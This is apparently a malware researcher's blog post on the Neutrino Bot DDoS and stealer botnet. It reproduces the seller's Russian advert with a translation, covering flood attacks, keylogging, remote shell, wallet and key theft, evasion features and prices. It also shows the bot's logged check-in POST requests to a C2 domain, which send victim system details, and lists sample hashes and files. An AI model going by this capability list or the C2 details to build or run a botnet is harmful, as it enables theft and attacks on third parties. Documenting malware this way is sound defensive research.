# Neutrino Bot (aka MS:Win32/Kasidet)

malware.dontneedcoffee.com/2014/06/neutrino-bot-aka-kasidet.html

2014-06-18 - Connect the dots

Advertised on underground by n3utrino since december 2013 Neutrino Bot is another "HTTP stress testing tool" , read DDos Bot.Piece of the advert

Here is the text of one Advert :

-----------------------------------------

Neutrino Bot

- Основной функционал
* HTTP(S) флуд ( методы GET\POST )
* AntiDDOS флуд ( Эмуляция js\куки )
* Slowloris флуд
* Download флуд
* TCP флуд
* UDP флуд

* Лоадер ( exe, dll, vbs, bat ... + возможность указать параметры для запуска файла)
* Кейлоггер (Multilanguage) (поддержка виртуальных клавиатур (снятие скриншотов в области клика размером 60x60)) ( Возможность слежения за указанным окном )* Command shell ( удалённое выполнение команд с помощью командного интерпретатора windows)
* Стилинг файлов по маске ( кошельков bitcoin к примеру )
* Запуск браузера с переходом по указанной ссылке ( aka накрутчик просмотров)
* Подмена Hosts
* Стиллинг Win ключей
* Размножение ( USB\Archive )
* Определение чистоты загрузок ( количество найденных "соседей" на компьютере )
* Определение установленного АВ ( на всех ОС Windows кроме серверных )
* Обновление
* Работа через прокладки

- Дополнительные функции
* Антиотладка
* AntiVM
* Детект песочниц
* Детект всех онлайн сервисов автоматического анализа
* BotKiller

* Защита бота ( защита процесса\файла\веток реестра )
* Неограниченное количество одновременно выполняемых команд ( Некоторые команды имеют более высокий приоритет по отношению к другим и их выполнение останавливает другие )
* Неограниченное количество резервных доменов
* Тихая работа даже под ограниченной учётной записью
* Не нагружает CPU

- Функционал админки
* Гибкая система создания заданий
* Подробная статистика по ботам
* Возможность отдавать команды каждому боту или стране отдельно
* Настраиваемое время отстука ботов
* Сортировка ботов в стате по IP\Онлайну\Стране\OS
* Система банов.

- Вес несжатого бинарника ~ 50kb ( ЯП - C )
- Бот протестирован на всей линейке Windows, от XP до 8.1 (x32/64)

Ценники -
Полный комплект ( админка + бот + билд на неограниченное кол-во доменов ) - 200$
Ребилд ( также неогр. кол-во доменов ) - 10$
Обновление ( функциональное ) - 20$
Билдер - 550$
Оплата - WM \ BTC \ Perfect

Бинарник лицензирован, слив - остаётесь без поддержки.

-Контакты
ПМ или [email protected] / [email protected]Справка по командам\Подробное описание функционала - http://n3utrino.blog.com/

P.S. Бот никакого отношения к одноимённой связке не имеет.

------------------------------------------

Google Translated as :

------------------------------------------

Neutrino Bot

- The main functional
* HTTP (S) flood (methods GET \ POST)
* AntiDDOS flood (Emulation js \ cookies)
* Slowloris flood
* Download flood
* TCP flood
* UDP flood

* Loader (exe, dll, vbs, bat ... + can specify parameters for running the file)
* Keylogger (Multilanguage) (support for virtual keyboards (removal of screenshots in the clique size 60x60)) (possibility to monitor the specified window)
* Command shell (remote command execution using shell windows)
* Stealing files by mask (eg bitcoin wallets)
* Launch the browser with one of these links (aka Cheaters views)
* Spoofing Hosts
* Stilling Win keys
* Reproduction (USB \ Archive)
* Purity downloads (number found "neighbors" on the computer)
* Identifying the installed AV (on all Windows except Server)
* Update
* Work through the gasket

- Additional Features
* Anti debugging
* AntiVM
* Detect sandboxes
* Detect all online services automatic analysis
* BotKiller

* Bot protection (protection process \ file \ registry branches)
* Unlimited number of concurrent commands (Some teams have a higher priority than others, and their execution stops others)
* Unlimited number of backup domain
* Quiet operation even under a limited account
* Do not load the CPU

- Functional admin
* Flexible system for creating jobs
* Detailed statistics for bots
* Ability to give commands to each country separately or bot* Customizable otstuk bots
* Sort bots in Articles IP \ Live \ Country \ OS
* System Bans.

- Weight uncompressed binary file ~ 50kb (PL - C)
- Boat tested on the entire line of Windows, from XP to 8.1 (x32/64)

tags -

Full set (+ bot + admin panel to build an unlimited number of domains) - $ 200
Rebuild (also unlim. Quantity domains) - $ 10
Update (functional) - $ 20
Builder - $ 550
Payment - WM \ BTC \ Perfect

Binary licensed, plums - are left without support.

-Contact
PM or [email protected] / [email protected]

Command Help \ Detailed functional - http://n3utrino.blog.com/

P.S. Boat no relation to the same name does not have a bunch.

------------------------------------------

As you can see it's advertised in the open :N3utrino Blog - InformationN3utrino blog - PriceN3utrino blog - Screenshots

Screenshots provided by the coder on the blog and in forums :Neutrino - IndexNeutrino - ClientsNeutrino - Clients 2Neutrino - StatsNeutrino - Stats 2

Coder also provided the panel on underground.

piece of the Neutrino  panel code.I met one of those bot (v2.5 - dab012115fa267d95c1145a1eb41d38d ) as a second stage of an Andromeda pushed in Nuclear Pack (the one featured here)

Here is Neutrino calling back home (cf attached pcap) :

| | |
|---|---|
| http://nav1111sto.mcdir.ru/modopo/tasks.php | `POST /modopo/tasks.php HTTP/1.0`<br>`Host: nav1111sto.mcdir.ru`<br>`User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0`<br>`Content-type: application/x-www-form-urlencoded`<br>`Cookie: session=21232f297a57a5a743894a0e4a801fc3`<br>`Content-length: 8`<br><br>`ping=1` |
| http://nav1111sto.mcdir.ru/modopo/tasks.php | `POST /modopo/tasks.php HTTP/1.0`<br>`Host: nav1111sto.mcdir.ru`<br>`User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0`<br>`Content-type: application/x-www-form-urlencoded`<br>`Cookie: session=21232f297a57a5a743894a0e4a801fc3`<br>`Content-length: 137`<br><br>`getcmd=1&uid=D2BDB99374A80FB8&os=Windows+XP+PRO+(x32)&av=Not+installed&nat=yes&version=2.5&serial=DFW32-R7WFG-[redacted]-[redacted]-777GD&quality=0` |

**Files :** Pcap - Panel (as v2.1) - Bot v2.5
**Hashes :** dab012115fa267d95c1145a1eb41d38d (2.5)
bb42fce5d9cb73561ec4e3c343c10d52 (2.1)
e6ea45deca7e9dd9afeb276ec1d4509c (2.0)
ce5c86fb4c44a7655ed6caaf42a688b3 2.6 - Pushed in Infinity - 2014-06-19 **Read more :**
Barclays Transaction Notification contains "Neutrino Downloader" - 2014-04-10 - Kimberly - StopMalvertising
**Post Publication Reading :**
A Glance Into the Neutrino Botnet - 2014-06-23 - Umesh Wanve - McAfee